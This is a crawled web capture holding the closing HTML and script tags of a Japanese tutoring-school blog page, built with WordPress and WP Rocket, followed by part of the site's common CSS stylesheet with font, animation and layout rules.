  </div>
  <div class="footer_bottom_r">Copyright &copy; 2026 TESTEA CO., All Rights Reserved.</div>
</div></footer>
<!-- end footer -->
</div>

<!-- <script src="https://testea.net/wp-content/themes/testea/renew/common/js/libs.js"></script> -->
<script type="text/javascript" src="https://testea.net/wp-content/themes/testea/js/common.js"></script>
<script src="https://testea.net/wp-content/themes/testea/renew/common/js/base.js"></script>
<script src="https://testea.net/wp-content/themes/testea/renew/common/js/swiper.js"></script>
<script src="https://testea.net/wp-content/themes/testea/renew/js/script.js"></script>


<script type="text/javascript" src="https://testea.net/wp-content/themes/testea/js/smooth-scrolling.js"></script>

<!-- ADD POPUP 2017-07-10 -->
<script type="text/javascript" src="https://testea.net/wp-content/themes/testea/js/colorbox/jquery.colorbox.js"></script>


<script type="text/javascript" src="https://testea.net/wp-content/themes/testea/js/superfish.js"></script>
<script type="text/javascript">
(function($){
  $(document).ready(function(){
    var example = $('#dropdown').superfish({
      delay:300
    });
  });
})(jQuery);
</script>
  <script src="https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/nivo-lightbox.min.js"></script>
  <script>
  $(document).ready(function(){
    $('a.nivo-lightbox').nivoLightbox({
      effect: 'fadeScale',
      theme: 'default'
    });
  });
  </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/testea\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script type="text/javascript">
    document.addEventListener('wpcf7mailsent', function(event) {
      if ('159' == event.detail.contactFormId) {
        location = 'https://testea.net/inquiry_complete/';
      }
    }, false);
  </script>
  <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=773639695548058&ev=ViewContent&noscript=1&cd%5Bpage_title%5D=%E9%A7%92%E8%BE%BC%E9%A7%85%E3%81%AE%E5%80%8B%E5%88%A5%E6%8C%87%E5%B0%8E%E5%A1%BE%E3%83%86%E3%82%B9%E3%83%86%E3%82%A3%E3%83%BC%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E5%8F%82%E8%80%83%E6%9B%B8%7E%E8%8B%B1%E8%AA%9E%7E%E3%80%8E%E8%8B%B1%E4%BD%9C%E6%96%87%E3%83%97%E3%83%A9%E3%83%81%E3%83%8A%E3%83%AB%E3%83%BC%E3%83%AB%E3%80%8F&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=8101&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=testea.net%2Fschool%2Fkomagome%2Fblog-km%2Fpost-8101%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=773639695548058&ev=ViewContent&noscript=1&cd%5Bpage_title%5D=%E9%A7%92%E8%BE%BC%E9%A7%85%E3%81%AE%E5%80%8B%E5%88%A5%E6%8C%87%E5%B0%8E%E5%A1%BE%E3%83%86%E3%82%B9%E3%83%86%E3%82%A3%E3%83%BC%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E5%8F%82%E8%80%83%E6%9B%B8%7E%E8%8B%B1%E8%AA%9E%7E%E3%80%8E%E8%8B%B1%E4%BD%9C%E6%96%87%E3%83%97%E3%83%A9%E3%83%81%E3%83%8A%E3%83%AB%E3%83%BC%E3%83%AB%E3%80%8F&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=8101&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=testea.net%2Fschool%2Fkomagome%2Fblog-km%2Fpost-8101%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=773639695548058&ev=PageView&noscript=1&cd%5Bpost_category%5D=%E9%A7%92%E8%BE%BC%E6%A0%A1%E3%83%96%E3%83%AD%E3%82%B0&cd%5Bpage_title%5D=%E9%A7%92%E8%BE%BC%E9%A7%85%E3%81%AE%E5%80%8B%E5%88%A5%E6%8C%87%E5%B0%8E%E5%A1%BE%E3%83%86%E3%82%B9%E3%83%86%E3%82%A3%E3%83%BC%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E5%8F%82%E8%80%83%E6%9B%B8%7E%E8%8B%B1%E8%AA%9E%7E%E3%80%8E%E8%8B%B1%E4%BD%9C%E6%96%87%E3%83%97%E3%83%A9%E3%83%81%E3%83%8A%E3%83%AB%E3%83%BC%E3%83%AB%E3%80%8F&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=8101&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=testea.net%2Fschool%2Fkomagome%2Fblog-km%2Fpost-8101%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=773639695548058&ev=PageView&noscript=1&cd%5Bpost_category%5D=%E9%A7%92%E8%BE%BC%E6%A0%A1%E3%83%96%E3%83%AD%E3%82%B0&cd%5Bpage_title%5D=%E9%A7%92%E8%BE%BC%E9%A7%85%E3%81%AE%E5%80%8B%E5%88%A5%E6%8C%87%E5%B0%8E%E5%A1%BE%E3%83%86%E3%82%B9%E3%83%86%E3%82%A3%E3%83%BC%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E5%8F%82%E8%80%83%E6%9B%B8%7E%E8%8B%B1%E8%AA%9E%7E%E3%80%8E%E8%8B%B1%E4%BD%9C%E6%96%87%E3%83%97%E3%83%A9%E3%83%81%E3%83%8A%E3%83%AB%E3%83%BC%E3%83%AB%E3%80%8F&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=8101&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=testea.net%2Fschool%2Fkomagome%2Fblog-km%2Fpost-8101%2F" alt=""></noscript>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/testea.net","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://testea.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>


	
</div>
</div>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/testea.net\/wp-admin\/admin-ajax.php","nonce":"fce9a2eb47","url":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-8101","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://testea.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769066288 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/renew/common/css/common.css?wpr_t=1769098688
body_size: 12250
content:
@charset "UTF-8";
@font-face {
  font-family: 'Avenir Black';
  font-style: normal;
  src: url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Black-webfont.eot);
  src: url("../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Black-webfont.eot?#iefix") format("embedded-opentype"), url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Black-webfont.woff) format("woff"), url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Black-webfont.ttf) format("truetype");
}

@font-face {
  font-family: 'Avenir Heavy';
  font-style: normal;
  src: url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Heavy.eot);
  src: url("../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Heavy.eot?#iefix") format("embedded-opentype"), url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Heavy.woff) format("woff"), url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Heavy.ttf) format("truetype");
}

@font-face {
  font-family: 'Avenir Light';
  font-style: normal;
  src: url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Light.eot);
  src: url("../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Light.eot?#iefix") format("embedded-opentype"), url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Light.woff) format("woff"), url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Light.ttf) format("truetype");
}

html {
  font-size: 10px;
}

body {
  overflow-wrap: break-word;
}

a,
a:link,
a:visited,
a:active,
a:hover,
a:hover img {
  text-decoration: none;
  color: #333;
}

a:hover {
  text-decoration: none;
}

a:hover,
a:hover img,
.img_hover:hover {
  filter: alpha(opacity=80);
  -ms-filter: "alpha(opacity=80)";
  opacity: .80;
}

a {
  color: #333;
}

img {
  vertical-align: bottom;
}

div,
p {
  /*word-break: break-all;*/
}

ul,
ol,
li {
  list-style: none;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video, nav, picture {
	margin: 0;
	padding: 0;
	border: 0;
	vertical-align: baseline;
}

ul,
ol,
li {
  list-style: none;
}

body,
td,
th,
input,
textarea {
  color: #333;
  font-family: "游ゴシック体","Yu Gothic", YuGothic,"ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, "MS Pゴシック", "MS PGothic", sans-serif;
  font-size: 1.3rem;
  font-weight: 400;
  line-height: 1.5;
}

* {
  -moz-box-sizing: border-box;
       box-sizing: border-box;
}

picture {
  display: block;
}

html, body {
  width: 100%;
  height: 100%;
}

@-webkit-keyframes upanddown {
  from {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  to {
    -webkit-transform: translateY(10px);
            transform: translateY(10px);
  }
}

@-moz-keyframes upanddown {
  from {
    -moz-transform: translateY(0);
         transform: translateY(0);
  }
  to {
    -moz-transform: translateY(10px);
         transform: translateY(10px);
  }
}

@keyframes upanddown {
  from {
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
            transform: translateY(0);
  }
  to {
    -webkit-transform: translateY(10px);
       -moz-transform: translateY(10px);
            transform: translateY(10px);
  }
}

@-webkit-keyframes upanddown2 {
  from {
    -webkit-transform: translateY(-5px);
            transform: translateY(-5px);
  }
  to {
    -webkit-transform: translateY(5px);
            transform: translateY(5px);
  }
}

@-moz-keyframes upanddown2 {
  from {
    -moz-transform: translateY(-5px);
         transform: translateY(-5px);
  }
  to {
    -moz-transform: translateY(5px);
         transform: translateY(5px);
  }
}

@keyframes upanddown2 {
  from {
    -webkit-transform: translateY(-5px);
       -moz-transform: translateY(-5px);
            transform: translateY(-5px);
  }
  to {
    -webkit-transform: translateY(5px);
       -moz-transform: translateY(5px);
            transform: translateY(5px);
  }
}

@-webkit-keyframes ZM {
  from {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
  }
  to {
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
}

@-moz-keyframes ZM {
  from {
    -moz-transform: scale(1, 1);
         transform: scale(1, 1);
  }
  to {
    -moz-transform: scale(0.8, 0.8);
         transform: scale(0.8, 0.8);
  }
}

@keyframes ZM {
  from {
    -webkit-transform: scale(1, 1);
       -moz-transform: scale(1, 1);
            transform: scale(1, 1);
  }
  to {
    -webkit-transform: scale(0.8, 0.8);
       -moz-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
}

@media screen and (min-width: 769px), print {
  .btn_back {
    margin: 65px 0 120px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    background-color: #F0F0F0;
  }
  .btn_back li:not(:last-child) {
    margin-right: 37px;
  }
  .btn_back a[rel="prev"]:hover span:before {
    left: -5px;
  }
  .btn_back a[rel="prev"] span {
    padding-left: 25px;
  }
  .btn_back a[rel="prev"] span:before {
    -webkit-transform: translateY(-50%) rotate(180deg);
       -moz-transform: translateY(-50%) rotate(180deg);
        -ms-transform: translateY(-50%) rotate(180deg);
            transform: translateY(-50%) rotate(180deg);
    left: 0;
  }
  .btn_back a[rel="next"]:hover span:before {
    right: -5px;
  }
  .btn_back a[rel="next"] span {
    padding-right: 25px;
  }
  .btn_back a[rel="next"] span:before {
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    right: 0;
  }
  .btn_back a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 46px;
  }
  .btn_back a span {
    font-size: 1.4rem;
    line-height: 1;
    font-weight: bold;
    color: #00A8A0;
    position: relative;
    display: inline-block;
    letter-spacing: 1px;
  }
  .btn_back a span:before {
    content: "";
    background: var(--wpr-bg-fb9a3822-842e-414f-a0ce-11e9954247cf) no-repeat;
    width: 19px;
    height: 19px;
    position: absolute;
    top: 50%;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
  }
  .show_sp {
    display: none !important;
  }
  .img {
    max-width: 100%;
    width: auto;
    height: auto;
  }
  .container {
    min-width: 980px;
    overflow: hidden;
  }
  .row {
    max-width: 980px;
    width: 100%;
    margin: 0 auto;
  }
	
/* 吹き出し本体 */
.balloon{
  position: relative;
  padding: 20px;
  background-color: #fd6378;
  box-shadow: 0px 0px 10px 0px #a7a7a7;         /* 吹き出し本体の影 */
  max-width: 980px;
  width: 400px;
  margin: 0px auto 0px auto;
  text-align: center;
  font-weight:bold;
  font-size: 1.4rem;
}
/* 三角アイコン */
.balloon::before{
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  left: 20px;
  top: -15px;
  border-right: 15px solid transparent;
  border-bottom: 15px solid #fd6378;
  border-left: 15px solid transparent;
}
.balloon_btn span {
  color: #fff;
}
.balloon_btn span:after {
  content: "";
  width: 16px;
  height: 16px;
  background: var(--wpr-bg-c8d492b0-c132-4673-ab74-02416f31063e) 0 0 no-repeat;
  -moz-background-size: contain;
       background-size: contain;
  display: inline-block;
  margin-left: 18px;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: -webkit-transform 0.3s ease-in-out;
  -moz-transition: transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
}
	
  .main {
    margin-bottom: 40px;
  }
  .main_wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .main_wrap_aside {
    width: 215px;
  }
  .main_wrap_ct {
    width: -webkit-calc(100% - 215px - 40px);
    width: -moz-calc(100% - 215px - 40px);
    width: calc(100% - 215px - 40px);
  }
  .btn_top {
    width: 295px;
    height: 48px;
    display: block;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
  }
  .btn_top.type01 {
    width: 270px;
  }
  .btn_top.type01::after {
    display: none;
  }
  .btn_top.type01 span {
    background-color: #00A8A0;
    -moz-border-radius: 0;
         border-radius: 0;
  }
  .btn_top.type01:hover {
    opacity: 0.7;
    -webkit-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out;
  }
  .btn_top.type01:hover span {
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
        -ms-transform: translateY(0);
            transform: translateY(0);
  }
  .btn_top.type01:hover span::after {
    -webkit-transform: translateX(10px);
       -moz-transform: translateX(10px);
        -ms-transform: translateX(10px);
            transform: translateX(10px);
  }
  .btn_top span {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 100%;
    -moz-border-radius: 2px;
         border-radius: 2px;
    background: #fd6378;
    color: #fff;
    font-size: 1.4rem;
    line-height: 1;
    font-weight: bold;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .btn_top span::after {
    content: "";
    width: 16px;
    height: 16px;
    background: var(--wpr-bg-e47e54d3-454b-4396-9901-efde75ff8228) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: inline-block;
    margin-left: 18px;
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: -webkit-transform 0.3s ease-in-out;
    -moz-transition: transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
